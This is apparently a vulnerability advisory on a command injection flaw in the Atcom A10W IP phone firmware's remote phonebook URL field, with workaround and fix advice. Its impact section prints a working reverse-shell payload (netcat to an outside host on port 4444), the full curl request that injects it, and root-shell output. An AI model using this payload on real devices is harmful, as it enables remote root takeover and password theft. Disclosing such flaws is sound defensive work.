

# **1. Summary**

*Vendor*: Atcom

*Product*: Atcom A10W

*Affected Version*: Firmware 2.6.1a2421

*CVSS Score*: 9.0 (Critical) (https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:A/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H/E:P/RL:U/ RC:R/CR:M/IR:M/AR:H/MAV:A/MAC:L/MPR:L/MUI:N/MS:U/MC:H/MI:H/MA:H)

*Severity*: high

*Remote exploitable*: yes

The Atcom A10W IP phone firmware has a fundamental design problem. The device does not contain an input verification for external user input. This problem allows an attacker to trigger a privilege escalation and command injection vulnerability in the webservice.

The firmware of the Atcom A10W IP phone contains a vulnerability which allows an attacker to control the device by injecting arbitrary OS commands via Web-Requests. The attacker has to be in the same network and authenticated as simple user to the phone's web server.

## **Command Injection (Vulnerability 1):**

The admin web interface contains an option for remotely downloading a phone book via ftp or web server ("Contacts" -> "Remote Phonebook"-> "Remote URL"). The input values like URL name etc. are forwarded to the mmimain binary which will execute the wget command binary on the phone. See following code excerpt (decompiled pseudo code):

```
v18 = 0;
 strcpy(&v16, "rm_pb.xml");
 memset(\&s, 0, 11\overline{8});
 * ( DWORD *) v14 = 0;
  memset(&v15, 0, 252);
 *(\text{LWWORD} *)command = 0;
  memset(&v13, 0, 252);
  ...
 }
  else if ( !strncmp(s1, "ftp://", 6u) ) External input -------|
 { V
   snprintf(command, 255u, "wget -O %s/%s %s 2>/dev/null", "/usr/local/data/tmp/", &v16, s1);
   if ( system(command) )
     return -1;
 }
  else if ( !strncmp(s1, "http://", 7u) )
 ...
```
This command will be executed by the C function system, an attacker can inject arbitrary commands by closing the wget command with a ";" and inject own arbitrary commands.

Further the user privilege handling is not enforced on server side, this means an attacker with only user privileges can trigger this injection, too.



## **2. Impact**

### **Command Injection, Trigger Remote Root Shell and Code Execution:**

If an attacker can somehow get knowledge about the login credentials of at least a user or the device still has the standard credentials, he can use the command injection (vulnerability 1) to establish a remote reverse shell. Because the webserver is running with root privileges the injected command and established shell is running thereby as root. The attacker gets the highest privileges on the device. With such a shell he can change device configuration, or even read out the admin password, because this is stored in plaintext.

#### **The reverse shell can be established as follows:**

On client side (attacker) listen via the netcat command for the reverse connection:

nc –vvl –p 4444

The payload to start a reverse shell connection can be:

ftp://127.0.0.1;mknod /tmp/pipe p; /bin/sh 0</tmp/pipe | /bin/busybox nc 10.148.207.102 4444 1>/tmp/pipe #

The command injecting request via curl to inject the payload for the reverse shell (back connection) looks as follows:

curl  $-i$   $-s$   $-k$   $-X$  'POST' -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86\_64; rv:64.0) Gecko/20100101 Firefox/64.0' -H 'Accept: text/plain, \*/\*; q=0.01' -H 'Accept-Language: de,en-US;q=0.7,en;q=0.3' -H 'Referer: https://10.148.207.76/index.html' -H 'Content-Type: application/x-www-formurlencoded; charset=UTF-8' -H 'X-Requested-With: XMLHttpRequest' -H 'Content-Length: 491' -H 'Authorization: Digest username="user", realm="IP Phone Web Configuration", nonce="**aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa**", uri="/cgibin/web cgi main.cgi?user set xml remote phonebook", response="426ce784d218d97b901d4016ef41950a", qop=auth, nc=00000014, cnonce="6b212ba3b72dcee4"' -H 'Connection: keep-alive' -H '' \ --data-binary \$'phonebook1\_remote\_url=**ftp%3A%2F%2F127.0.0.1%3Bmknod%20%2Ftmp%2Fpipe%20p%3B%20%2Fbin%2Fsh%200 %3C%2Ftmp%2Fpipe%20%7C%20%2Fbin%2Fbusybox%20nc%2010.148.207.102%204444%201%3E%2Ftmp%2Fpipe%20% 23**&phonebook1\_display\_name=test&phonebook2\_remote\_url=&phonebook2\_display\_name=&phonebook3\_rem ote\_url=&phonebook3\_display\_name=&phonebook4\_remote\_url=&phonebook4\_display\_name=&phonebook5\_r emote url=&phonebook5 display name=&search remote phonebook name=1&search flash time=60&user s et xml remote phonebook' \ 'https://10.148.207.76/cgi-bin/web\_cgi\_main.cgi?user\_set\_xml\_remote\_phonebook'

Reverse shell:

```
Laptop:~$ nc -vvl -p 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [10.148.207.76] port 4444 [top/*] accepted (family 2, sport 40157)
id
uid=0(root) gid=0(root)
```
The request service for the remote phonebook is running as an OS service, this means after each reboot of the device or after a certain time interval the phone automatically connects to a listening port.





**SIT** 



An attacker only has to inject the command once.

## **3. Workaround**

Change the standard credentials and use strong passwords, which will not be guessable. Restrict the web interface access to a well-known group of people.

# **4. Possible fix**

Input validation must be handled on server side, not on client side (application) layer

Another mitigation strategy is to reduce the privileges of the webserver, it should not run as root. If the system implements a user management concept, this should be enforced on all layers.